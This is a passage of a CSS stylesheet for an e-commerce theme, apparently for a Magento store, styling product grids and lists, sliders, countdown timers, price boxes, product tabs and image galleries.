    padding-left: 0
}

.home-products .magic-tabs,
.home-products .magic-tabs .item {
    cursor: default !important
}

.magictabs .item.activated .title:before,
.magictabs .item:hover .title:before {
    display: block
}

.magictabs {
    position: relative;
    text-align: left;
    margin: 0 0 30px;
    padding: 0 15px
}

.magictabs .item span {
    cursor: pointer;
    padding: 0 10px
}

.content-products .slick-slider {
    margin-bottom: 0
}

.content-products .products .slick-arrow,
.cms-static-blog .block-content .slick-arrow {
    top: -68px;
    top: -80px;
    border: 1px solid #dcdcdc;
    width: 38px;
    height: 38px;
    line-height: 36px;
    transform: none
}

.content-products .products .slick-prev,
.cms-static-blog .slick-prev {
    left: auto;
    right: 55px
}

.content-products .products .slick-next,
.cms-static-blog .slick-next {
    right: 15px
}

.content-products .products .slick-arrow:before,
.cms-static-blog .block-content .slick-arrow:before,
.cms-static-brands .slick-arrow:before {
    line-height: 28px;
    font-size: 14px;
    line-height: 36px
}

.cms-static-brands .slick-prev,
.cms-static-brands .slick-next {
    line-height: 28px;
    top: 50%;
    border: 1px solid #dcdcdc;
    width: 30px;
    height: 30px;
    line-height: 36px
}

.cms-static-blog .slick-prev:focus,
.cms-static-blog .slick-next:focus,
.cms-static-brands .slick-prev:hover,
.cms-static-brands .slick-next:hover {
    border-width: 1px
}

.slide-portfolio .slick-arrow,
.cms-static-brands .slick-arrow {
    opacity: 0;
    visibility: hidden
}

.slide-portfolio:hover .slick-arrow,
.cms-static-brands:hover .slick-arrow {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.content-products ul {
    padding: 0;
    margin: 0
}

.timer-view {
    margin: 0 auto;
    text-align: center;
    display: inline-block
}

.timer-view .box {
    border: 1px solid #d6d2b9;
    padding: 10px 0;
    float: left;
    width: 100px
}

.timer-view .timer-day.box,
.timer-view .timer-hour.box,
.timer-view .timer-min.box {
    border-right: 0
}

.timer-view .box span {
    display: block;
    color: #2a2a2a;
    font-size: 16px
}

.timer-view .box span b {
    font-size: 39px;
    font-weight: 500;
    line-height: 37px
}

.timer-view .box span.title {
    font-size: 16px;
    text-transform: uppercase
}

.cms-static-brands {
    padding-bottom: 50px
}

.cms-static-brands .product-title {
    margin-bottom: 50px
}

.cms-static-brands .shopbrand {
    margin-top: 15px;
    padding: 40px 0 30px;
    margin-bottom: 0 !important
}

.shopbrand {
    margin-top: 30px
}

.alo-brands .item span,
.blogtabs .item span,
.alo-brands .footer li {
    padding: 0
}

.catalog-product-view .alo-brands .item {
    margin-top: 0 !important
}

.catalog-product-view .sidebar.sidebar-main {
    float: left;
}

.title-divider {
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #efefef
}

.title-divider span {
    height: 1px;
    width: 50px;
    display: block;
    background-color: #ffa800
}

.magiccategory {
    border: 1px solid #ddd
}

.magic-category .block-title-tabs h3 {
    color: #252525;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
    padding: 43px 0 15px;
    text-align: center;
    text-transform: uppercase
}

.magiccategory .magic-category .magictabs:before {
    display: none
}

.magiccategory .magic-category .magictabs {
    margin: 0 0 42px 0 !important
}

.magiccategory .magic-category .magictabs .item .title {
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize
}

.magiccategory .mage-magictabs .products-textlink .price-box .price {
    font-size: 20px
}

.magiccategory .mage-magictabs .products-textlink .price-box .old-price .price {
    font-size: 15px
}

.title-page {
    text-align: left
}

.category-title {
    margin: 0 0 20px
}

.category-image {
    text-align: center;
    display: none
}

.category-image img {
    max-width: 100%;
    height: auto;
    min-height: 300px
}

.category-description {
    color: #000;
    margin: 20px 0 0
}

.catalog-product-view .category-image {
    display: none
}

.catalog-category-view .category-image {
    display: block;
    margin: 0
}

.category-view .page-title-wrapper .page-title,
.pagecrumbs-title {
    color: #fff;
    text-transform: uppercase
}

.page-products.catalog-category-view .pagecrumbs-title {
    display: none
}

.blog-post-view .pagecrumbs-title {
    position: relative;
    max-width: 1500px;
    margin: 0 auto 20px;
    width: 100%;
    display: block
}

.alo-count-down {
    position: absolute;
    bottom: 10px
}

.timer-box {
    margin: 4px 4px 0;
    text-align: center;
    height: 30px;
    line-height: 30px;
    padding: 0 10px
}

.timer-box span {
    color: #333;
    font-size: 14px;
    padding: 0 3px
}

.timer-box span b {
    font-weight: 400;
    font-size: 14px;
    line-height: 15px
}

.timer-box span.title {
    text-transform: capitalize
}

.category-products.grid .products {}

.category-products.grid .cvm-content-block .products {
    margin-left: 0;
    margin-right: 0;
}

.cms-index-index .column.main .products-grid .product-items {
    grid-template-columns: repeat(5, 1fr);
}

body.cms-page-view .column.main * {
    font-size: 15px;
}

ol.products .slick-list .slick-track {
    display: flex;
    grid-gap: 15px;
    grid-template-columns: repeat(5, 1fr);
}

.reviews-header {
    background: #f4c33e;
    margin: 0;
    position: relative;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 50px;
    margin-bottom: 30px;
}

.reviews-header h2 {
    font-size: 50px;
    font-weight: 900;
    text-align: left;
    color: #000;
    position: relative;
    z-index: 2;
    display: block;
    margin: 0;
    padding: 0;
    line-height: 1em;
}

.brand-logo-image {
    display: none;
}

.column.main ul.disc,
.column.main .txtpage ul {
    margin-left: 20px;
    list-style: disc;
}

.category-products.grid.products-grid .item {
    float: left;
    border: 1px solid #ddd;
    padding: 0 !important;
    position: relative;
    overflow: hidden;
}

.product.details.product-item-details.products-textlink {
    padding: 10px;
}

.column.main .products-grid .product-items {
    margin-bottom: 30px;
    display: grid;
    grid-gap: 15px;
    grid-template-columns: repeat(4, 1fr);
}

.column.main .products-grid.products-crosssell .product-items {
    display: block;
    margin-bottom: 0;
    grid-gap: unset;
    grid-template-columns: none;
}

.column.main .products-grid.products-crosssell .actions-primary.actions-cart {
    display: none;
}

.products-upsell .product-items {}

.products-related .product-items {
    display: grid;
    grid-gap: 15px;
    grid-template-columns: repeat(2, 1fr);
}

.category-products .item img,
.product-image img {
    display: block;
    height: auto;
    max-width: 100%;
}

.bundle-options-container .price-box .price {
    font-weight: 900;
    font-size: 18px;
}

.bundle-options-container .product-image img {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 5px;
    width: 30px;
}

.category-products.grid .item .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    background: #fff;
}

.category-products.grid .item .product-image-photo {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border: none
}

.category-products .products-grid .category-products-grid {
    margin: 0 0 30px
}

.product-image-photo,
.slick-slide img {
    margin: 0;
    width: 100%;
    height: auto;
}

.category-products.grid .item .product-image-wrapper {
    padding-bottom: 100% !important;
}

.grid .product-item-info {
    overflow: hidden;
    padding-bottom: 0;
}

.products-grid {
    position: relative;
    z-index: 0
}

.products-grid.last {
    border-bottom: 0
}

.products-grid .price-box {
    line-height: normal;
    display: inline-block;
    margin: 0
}

.products-grid .availability {
    line-height: 21px
}

.item .add-to-links {
    margin: 0;
    padding: 0;
    display: none
}

.block-custom.block-custom2 .images-container .actions-no .button.btn-cart {
    width: 100%
}

.item .add-to-links a {
    color: #777;
    display: block !important;
    font-size: 15px;
    line-height: 30px;
    font-weight: 400;
    padding: 0
}

.item .add-to-links a:hover {
    color: #ea5648
}

.per-product,
.images-container {
    position: relative
}

.images-container {
    overflow: hidden
}

.hover-box>a.detail_links {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.hover-box {
    top: calc(50% - 20px);
    z-index: 2;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    right: 0;
    left: 0
}

.actions-no .actions {
    display: inline-block
}

.item:hover .images-container .hover-box {
    opacity: 1;
    visibility: visible
}

.item .actions-primary,
.item .add-to-links {
    float: left;
    vertical-align: middle
}

.item .actions-no .button.btn-cart {
    height: 40px;
    line-height: 40px;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-radius: 5px
}

.item .actions-no .add-to-links a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    padding: 0;
    font-size: 18px;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    float: left
}

.item .actions-no .add-to-links a .icons {
    width: 100%;
    font-size: 13px;
    display: block;
    height: 40px;
    line-height: 40px
}

.item .actions-no .add-to-links li,
.item .actions-no .button.btn-cart span .icons {
    border: 0
}

.item .actions-no .button.btn-cart span .icons {
    font-size: 19px
}

.item .actions-no .button.btn-cart span {
    font-size: 12px;
    font-weight: 700
}

.item .actions-primary {
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    transition: all .4s
}

.item .review-form .actions-primary {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    transition: all .4s
}

.item:hover .actions-no .actions-primary {
    transform: scale(1);
    opacity: 1;
    visibility: visible
}

.item:hover .actions-no .actions .add-to-links a.towishlist {
    animation-name: alo_themes;
    animation-duration: .5s
}

.item:hover .actions-no .actions .add-to-links a.tocompare {
    animation-name: alo_themes;
    animation-duration: .6s;
    border: 0 none
}

.item .actions-no .button.btn-cart:before,
.list .item .action.tocart:before,
button#product-addtocart-button:before {
    content: "";
    display: inline-block;
    font: 16px FontAwesome;
    padding-right: 2px;
    width: 43px;
    height: 50px;
    display: block;
    content: " ";
    background: url(../images/icon-cart.png) no-repeat center;
    ;
    float: left
}

.stock.unavailable {
    background: url(../images/alothemes/outofstock_icon.png) no-repeat 0 0;
    height: 35px;
    width: 35px;
    margin-bottom: 8px
}

.stock.unavailable span {
    font-size: 0
}

.item .product-hover .quickview {
    bottom: 0;
    color: #f4c341;
    font-size: 12px;
    opacity: 0;
    padding: 5px;
    position: absolute;
    right: 0;
    transform: translate3d(-50px, -50px, -50px) scale(0);
    -moz-transform: translate3d(-50px, -50px, -50px) scale(0);
    -webkit-transform: translate3d(-50px, -50px, -50px) scale(0);
    -o-transform: translate3d(-50px, -50px, -50px) scale(0);
    -ms-transform: translate3d(-50px, -50px, -50px) scale(0);
    transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    -ms-transition: all .3s ease 0s;
    visibility: hidden;
    z-index: 9
}

.item:hover .product-hover .quickview {
    opacity: 1;
    transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    visibility: visible
}

.item .quickview.configurable {
    display: none !important
}

.custom-product .content-products {
    margin-bottom: 30px
}

.custom-product .item .products-textlink .product-name {
    max-width: 100%
}

.custom-product .item .images-container,
.custom-product .item .products-textlink {
    float: left
}

.custom-product .item .images-container {
    width: 33%
}

.custom-product .item .products-textlink {
    width: 67%;
    padding-left: 20px;
    text-align: left;
    padding-top: 5px;
    margin: 0
}

.custom-product .item .product-reviews-summary {
    position: static;
    padding: 0 0 5px;
    visibility: visible;
    opacity: 1;
    text-align: left
}

.custom-product .item .hover-box {
    position: static;
    visibility: visible;
    opacity: 1
}

.custom-product .item .actions-primary {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
    transition: all 0s
}

.custom-product .item .actions-no .button.btn-cart {
    border-width: 1px
}

.custom-product .item .actions-no .button.btn-cart:hover {
    border-color: #f4c341
}

.custom-product .item .products-textlink .price-box {
    float: none;
    display: block
}

.custom-product .item .products-textlink .price-box .old-price,
.custom-product .item .products-textlink .price-box .special-price,
.custom-product .item .products-textlink .price-box .regular-price {
    display: inline-block
}

.custom-product .item .hover-box .actions {
    text-align: left;
    margin-top: 16px
}

.cms-static-product-sidebar .mage-custom .item .hover-box .actions {
    display: none
}

.custom-product ul.magictabs {
    margin-bottom: 30px;
    margin-top: 60px
}

.custom-product .grid .product-item-info {
    padding-bottom: 30px
}

.sidebar .custom-product .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    padding: 0;
    position: static
}

.sidebar .custom-product .product-items .product-item {
    margin-bottom: 0
}

.custom-product .magictabs .item span {
    font-size: 18px;
    color: #2a2a2a;
    text-transform: uppercase;
    font-weight: 400;
    border: 0;
    padding: 0 0 10px;
    cursor: auto;
    position: relative
}

.custom-product .magictabs .item span:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 2px;
    background-color: #2a2a2a;
    left: 0;
    bottom: 0
}

.custom-product .magictabs .item:hover span,
.custom-product .magictabs .item.activated span {
    background-color: transparent;
    color: #2a2a2a
}

.custom-product .magictabs {
    text-align: left
}

.products-list .products.list {
    padding-top: 15px
}

.products-list li.item {
    padding: 0 0 35px;
    height: auto;
    float: none;
    width: 100%
}

.products-list .images-container {
    float: left;
    width: 33.3333%
}

.products-list .item .products-textlink {
    padding: 0 0 0 30px;
    text-align: left;
    width: 66.6667%;
    float: left
}

.products.wrapper.list .product-reviews-summary {
    opacity: 1;
    padding: 0;
    position: static;
    text-align: left;
    visibility: visible
}

.products-list li.item.last {
    border-bottom: 0
}

.products-list .product-name {
    margin: 0 0 15px;
    font-size: 100%;
    line-height: normal
}

.products-list .product-name a {
    font-size: 16px;
    text-decoration: none;
    text-transform: capitalize;
    font-weight: 400
}

.products-list .product-item .product-reviews-summary .reviews-actions {
    display: inline-block;
    margin: 0;
    line-height: normal
}

.products-list .product-reviews-summary .reviews-actions .action {
    font-size: 12px;
    margin: 0;
    padding: 0 8px;
    text-transform: capitalize;
    color: #a0a0a0
}

.products-list .product-reviews-summary .reviews-actions .action:hover {
    color: #636363
}

.products-list .price-box .regular-price .price,
.products-list .price-box .special-price .price {
    font-size: 16px;
    color: #363636
}

.products-list .product-item .special-price {
    display: inline-block
}

.product-secondary {
    clear: both;
    margin-top: 29px
}

.products-list .product-item-inner .actions-primary,
.products-list .product-item-inner .actions-secondary {
    float: left;
    opacity: 1;
    transform: scale(1);
    visibility: visible
}

.products-list .product-item-inner .actions-secondary {
    margin-left: 8px
}

.products-list .product-item-details .product-item-actions {
    margin-bottom: 15px
}

.products-list .availability {
    float: left;
    margin: 3px 0 0
}

.products-list .desc {
    clear: both;
    padding: 0;
    margin: 0;
    text-align: left;
    color: #666;
    font-size: 14px
}

.products-list .desc p {
    color: #2a2a2a;
    font-size: 14px;
    margin: 0;
    font-weight: 400
}

.products-list .desc .link-learn {
    font-size: 11px
}

.products-list .item .product-item-inner .actions-no .add-to-links {
    margin-left: 8px
}

.products-list .item .product-item-inner .actions-no .add-to-links li {
    margin: 0 8px
}

.products-list .add-to-links .separator {
    display: inline;
    margin: 0 2px
}

.products-textlink {
    text-align: left
}

.products-textlink p {
    margin: 0;
    line-height: 15px
}

.product-image {
    outline: 0
}

.page-products .products.wrapper.products-list {
    margin: 0
}

.actions-list .actions {
    border: 0 none;
    display: block
}

.products-list .item .actions-list .button.btn-cart .icons {
    border-right: 1px solid #d4d4d4;
    display: inline-block
}

.products-list .item .product-item-inner .add-to-links .action {
    border-width: 1px;
    border-style: solid;
    height: 40px;
    width: 40px;
    background-color: #fff;
    float: left;
    text-align: center;
    overflow: hidden
}

.products-list .product-item-inner .add-to-links a {
    margin: 0 8px
}

.products-list .item .product-item-inner .add-to-links .action .icons {
    display: block;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    width: 100%
}

.product-item-description {
    clear: both;
    color: #5b5b5b;
    font-weight: 400
}

.product-item-description .action.more {
    color: #333
}

.product-item-description .action.more:hover {
    text-decoration: underline
}

.product-img-back {
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all .2s ease-in-out 0s;
    visibility: hidden;
    width: 100%
}

.item:hover .product-img-back {
    opacity: 1;
    visibility: visible;
    transition: all .2s ease 0s
}

.magicmenu .nav-desktop .level0 .product-img-back {
    transition-property: none
}

.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0
}

.ratings-table th {
    font-weight: 400;
    padding-right: 8px
}

.availability {
    margin: 0
}

.availability span {
    font-weight: 700
}

.availability.out-of-stock span {
    color: #d83820
}

.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px
}

.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000
}

.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none
}

.availability-only .expanded {
    background-position: 100% -15px
}

.availability-only strong {
    color: #be2c00
}

.availability-only-details {
    margin: 0 0 7px
}

.availability-only-details th {
    background: #d2d6d9;
    font-size: 10px;
    padding: 0 8px
}

.availability-only-details td {
    background: #ebf0f3;
    border-bottom: 1px solid #fff;
    font-size: 11px;
    padding: 2px 8px 1px
}

.availability-only-details tr.odd td.last {
    color: #d95e00;
    font-weight: 700
}

.email-friend {
    margin: 0
}

.product-view .product-shop .email-friend {
    float: left
}

.alert-price,
.alert-stock {
    margin: 0;
    font-size: 11px
}

.price {
    white-space: nowrap !important
}

.price-box {
    margin: 5px 0
}

.price-box .price {
    font-size: 14px;
    color: #363636;
    font-weight: 400
}

.regular-price .price {
    color: #363636
}

.old-price {
    margin: 0;
    display: block
}

.old-price .price-label {
    white-space: nowrap;
    color: #999;
    display: none
}

.old-price .price {
    font-weight: 400;
    color: #fff;
    text-decoration: line-through;
    font-size: 14px;
    padding-right: 5px
}

.special-price .price-label {
    font-size: 14px;
    font-weight: 400;
    white-space: nowrap;
    color: #cc4f33;
    display: none
}

.special-price .price {
    color: #363636
}

.product-view .product-shop .special-price .price {
    font-size: 25px;
    display: inline-block;
    margin: 0
}

.product-view .product-shop .special-price {
    line-height: 25px;
    margin-bottom: 0
}

.minimal-price {
    margin: 0
}

.minimal-price .price-label {
    font-weight: 700;
    white-space: nowrap;
    display: none
}

.minimal-price-link {
    display: block
}

.minimal-price-link .label {
    color: #1e7ec8
}

.minimal-price-link .price {
    font-weight: 400;
    color: #1e7ec8
}

.price-excluding-tax {
    display: block;
    color: #000;
}

.price-excluding-tax .label {
    white-space: nowrap;
    color: #999
}

.price-including-tax {
    display: block;
    color: #000
}

.price-including-tax .label {
    white-space: nowrap;
    color: #999
}

.configured-price {
    margin: 0
}

.configured-price .price-label {
    font-weight: 700;
    white-space: nowrap
}

.configured-price .price {
    font-weight: 700
}

.weee {
    display: flex;
    flex-direction: column;
    font-size: 11px;
}

.price-excl-tax {
    display: block
}

.price-excl-tax .label {
    display: block;
    white-space: nowrap
}

.price-excl-tax .price,
.price-incl-tax {
    display: block
}

.price-incl-tax .label {
    display: block;
    white-space: nowrap
}

.price-incl-tax .price {
    display: block;
    font-weight: 700
}

.price-from {
    margin: 0
}

.price-from .price-label {
    font-weight: 700;
    white-space: nowrap
}

.product-info-main .price-label {
    float: left;
    line-height: 30px;
    padding-right: 5px
}

.product-item .price-from {
    margin-bottom: 1px
}

.price-to {
    margin: 0
}

.price-to .price-label {
    font-weight: 700;
    white-space: nowrap
}

.price-notice {
    padding-left: 10px;
    color: #999
}

.price-as-configured {
    margin: 15px 0 0 0;
    clear: both;
    float: none;
}

.cart.table-wrapper .product-image-container,
.checkout-cart-index .cart.table-wrapper .product-image-container {
    width: auto !important;
}

.price-as-configured .price-label {
    font-weight: 400;
    white-space: nowrap
}

.price-box-bundle {
    padding: 0 0 10px
}

.price-box-bundle .price-box {
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important
}

.price-box-bundle .price {
    color: #000
}

.product-pricing,
.tier-prices {
    margin: 10px 0;
    padding: 10px;
    background-color: #f4f7f7;
    border: 1px solid #dadddd;
    color: #424242
}

.tier-prices li {
    line-height: 1.4;
    background: url(../images/i_tier.gif) no-repeat 0 3px;
    padding: 2px 0 2px 10px
}

.tier-prices .benefit {
    font-style: italic;
    font-weight: 700;
    color: #2f2f2f
}

.tier-prices .price {
    font-weight: 700;
    color: #2f2f2f
}

.tier-prices-grouped li {
    padding: 2px 0;
    color: #e26703
}

.tier-prices-grouped li .price {
    font-weight: 700
}

.add-to-links {
    font-size: 11px;
    margin: 5px 0 0
}

.add-to-links .separator {
    display: none
}

.add-to-cart label {
    float: left;
    margin-right: 5px;
    font-weight: 400;
    color: #666;
    line-height: 40px
}

.add-to-cart .qty {
    float: left;
    margin-right: 5px;
    height: 40px
}

.add-to-cart button.button {
    float: left
}

.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right
}

.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0
}

.product-view .add-to-cart .paypal-logo {
    margin: 0
}

.add-to-box {
    margin: 10px 0
}

.add-to-box .add-to-links {
    line-height: 1.25 !important;
    border-bottom: 1px solid #f3f3f3;
    clear: both;
    margin: 0 0 15px;
    padding: 0 0 25px;
    text-align: left;
    float: left;
    font-size: 12px !important;
    text-align: left !important
}

.add-to-box .add-to-cart {
    float: left
}

.add-to-box .or {
    float: left;
    font-weight: 700;
    margin: 0 7px;
    color: #666
}

.add-to-box .add-to-links li .separator {
    display: none !important
}

.product.info.detailed .product.data.items .description p {
    font-size: 14px;
    line-height: 25px;
}

.product.info.detailed .item-description:before {
    Content: "BESCHRIJVING";
    font-weight: 900;
    color: #000;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 1em;
    text-transform: uppercase;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #cdcdcd;
    border-top: 1px SOLID #cdcdcd;
    display: block;
    margin-top: 30px;
}

.review-product-list .pager {
    float: none;
    padding: 0
}

.product.data.items {
    position: relative;
    z-index: 1;
    color: #000;
}

.product.data.items>.item.content {
    float: right;
    margin-left: -100%;
    margin-top: 55px;
    padding: 20px 0;
    text-align: left;
    width: 100%;
    border-top: 2px solid #ddd;
    position: relative;
    z-index: 1
}

.product.data.items>.item.title>.switch {
    position: relative;
    z-index: 2;
    color: #333;
    display: block;
    float: left;
    height: 55px;
    font-size: 14px;
    padding: 0 20px 0 0
}

.product.data.items>.item.title>.switch .counter {
    font-size: 15px
}

.product.data.items>.item.title.active>.switch,
.product.data.items>.item.title:hover>.switch {
    color: #000;
    font-weight: 900
}

.product.data.items:before,
.product.data.items:after {
    content: "";
    display: table
}

.product.data.items:after {
    clear: both
}

.product-view .toggle-tabs .item,
.product.data.items>.item.title {
    display: inline;
    float: left;
    height: 55px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase
}

.product-view .toggle-tabs .item:first-child,
.product.data.items>.item.title:first-child {
    background-image: none
}

.product-view .toggle-tabs .item.active,
.product-view .toggle-tabs .item:hover {
    color: #333
}

.fieldset>.field>.label {}

.review-add .block-content .fieldset {
    padding: 0;
    margin: 0
}

.fieldset.review-fieldset>.field>.label {
    border: 0
}

.product-collateral h2 {
    display: none;
    font-weight: 700;
    font-size: 15px;
    color: #e26703;
    border-bottom: 2px solid #e5dcc3;
    padding: 0 0 1px;
    margin: 0 0 15px
}

.product-collateral h3,
.product-collateral h4 {
    color: #666;
    font-size: 20px
}

.product-collateral .box-collateral.box-review_form {
    color: #000
}

.product-collateral .box-description {
    font-size: 13px;
    color: #666;
    line-height: 24px
}

.product-view .product-img-box .product-image,
.product-view .product-img-box .product-image-zoom {
    position: relative;
    z-index: 0
}

.zoomContainer,
.zoomWindowContainer {
    z-index: 10000
}

.product-view .product-img-box .more-views {
    width: 360px;
    margin: 20px auto
}

.fotorama__nav .fotorama__thumb-border {
    border: 0;
    background: none
}

.fotorama__nav-wrap {
    margin-top: 0 !important;
}

.fotorama__nav--thumbs {
    text-align: center
}

.fotorama__stage.fotorama__shadows--right:after,
.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--left:before {
    background: none !important
}

.product-view .product-img-box .more-views h2 {
    display: none;
    font-size: 11px;
    margin: 10px 0;
    text-transform: uppercase
}

.product-view .product-img-box .more-views li img {
    margin: 0;
    border: 0 solid #fff
}

.product-view .product-img-box .more-views li img:hover {
    opacity: .5
}

.product-image-popup {
    margin: 0 auto
}

.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0
}

.product-image-popup .nav {
    font-weight: 700;
    margin: 0 100px;
    text-align: center
}

.product-image-popup .image {
    display: block;
    margin: 10px 0
}

.product-image-popup .image-label {
    font-size: 13px;
    font-weight: 700;
    margin: 0 0 10px;
    color: #2f2f2f
}

.fotorama__stage {
    transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    -o-transform: none !important
}

.product-view .fotorama__nav--thumbs .fotorama__nav__frame {
    padding: 0
}

.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:before,
.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:before {
    background-color: rgba(0, 0, 0, .2);
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(0);
    transition: all .3s ease-in-out 0s;
    z-index: 3
}

.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:hover:before,
.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:hover:before {
    transform: scale(1)
}

.product-view.product-quickview .product-img-box .more-views {
    width: 220px;
    margin: 20px auto 0
}

.product-view.product-quickview .product-shop .product-options-bottom .add-to-links {
    display: none
}

.page-layout-2columns-left .fancybox-wrap .alocolumns,
.page-layout-2columns-right .fancybox-wrap .alocolumns {
    margin: 0 0 0 0 !important
}

.page-layout-2columns-left .fancybox-wrap .column.main,
.page-layout-2columns-right .fancybox-wrap .column.main {
    margin: 0 0 0 0 !important;
    float: none;
    margin: 0 !important;
    padding: 0 0 0 0 !important
}

.catalog-product-view.page-layout-2columns-right .column.main {
    width: 100%;
}

.slick-dotted .slick-slider {
    margin-bottom: 30px
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
    font-size: 16px !important
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 2px 0 2px !important;
    padding: 0;
    cursor: pointer
}

.slick-dots li button {
    border: 0;
    background: none !important;
    display: block;
    height: 20px;
    width: 20px;
    outline: 0;
    line-height: 0;
    font-size: 0;
    color: transparent;
    padding: 5px;
    cursor: pointer
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: 0
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font: 16px/20px slick !important;
    text-align: center;
    color: #fff !important;
    opacity: .25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 50px !important;
}

.slick-dots li.slick-active button:before {
    color: #fff;
    opacity: .75
}

.fancybox-wrap .container {
    max-width: 100%
}

.fancybox-skin {
    border-radius: 4px
}

.product-view.product-quickview {
    margin: 0
}

.product-view.product-quickview .product-essential {
    padding: 15px 0
}

.product-view.product-quickview .product-media.product.media {
    float: left;
    width: 41.6667%;
    padding-left: 15px
}

.product-view.product-quickview .product-info-main.product-shop {
    float: left;
    width: 58.3333%;
    padding: 0 15px 0 30px
}

.fancybox-wrap iframe {
    vertical-align: inherit !important
}

.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper {
    position: static;
    text-align: left;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    -ms-transform: none
}

.catalog-product-view .page-main-pal {
    margin-bottom: 20px
}

.product-view .product-shop {
    text-align: left
}

.product-view .product-shop .page-title-wrapper .page-title {
    margin: 0;
    font-weight: 400
}

.product-view .product-shop .product-name h1,
.product-view .product-shop .page-title-wrapper .page-title span {
    display: block;
    color: #2a2a2a;
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    text-transform: capitalize;
    font-weight: 400
}

.product-info-stock-sku {
    margin-top: 1em;
    color: #000;
    display: inline-block;
    font-size: 14px
}

.product-info-stock-sku .sku strong {
    padding-right: 5px;
    font-weight: 900
}

.product-info-stock-sku .sku strong,
.product-info-stock-sku .sku .value {
    float: left;
    font-size: 14px
}

.product.attribute.overview,
.product.attribute.overview * {
    font-size: 14px;
    color: #000000;
}

.product.attribute.overview a {
    text-decoration: underline;
}

.product.attribute.overview a:hover {
    color: #eeaa24;
}

.discount-code .actions-toolbar button {
    white-space: nowrap;
}

.modal-popup.confirm button.action-accept {
    float: right;
    background: #f4c33e !important;
    color: #000 !important;
    padding: 10px 15px;
    font-weight: bold;
}

.modal-popup.confirm button.action-accept:hover {
    background: #000 !important;
    color: #fff !important;
}

.modal-popup.confirm button.action-dismiss {
    padding: 10px 0;
}

.modal-popup.confirm .modal-inner-wrap .modal-content {
    padding: 0 30px 30px 30px;
}

.product-info-name {
    color: #000;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 900
}

.product-info-name span {
    color: #000;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 900
}

.product-info-name h1 {
    color: #000;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 30px;
    font-weight: 900;
    margin: 0;
}

.product-info-main .stock.available,
.product-info-main .stock.unavailable {
    vertical-align: middle
}

.product-info-main .product.attibute.sku .type {
    color: #767676;
    font-size: 14px;
    font-weight: 400
}

.product-info-main .product.attibute.sku .type:after {
    content: "#:"
}

.product-info-main .product.attibute.overview {
    margin: 0;
    padding: 15px 0;
    font-size: 13px;
    font-weight: 400;
    border-top: 1px dotted #dcdcdc
}

.product-info-main .product.attibute.overview p {
    margin: 0;
    font-size: 15px;
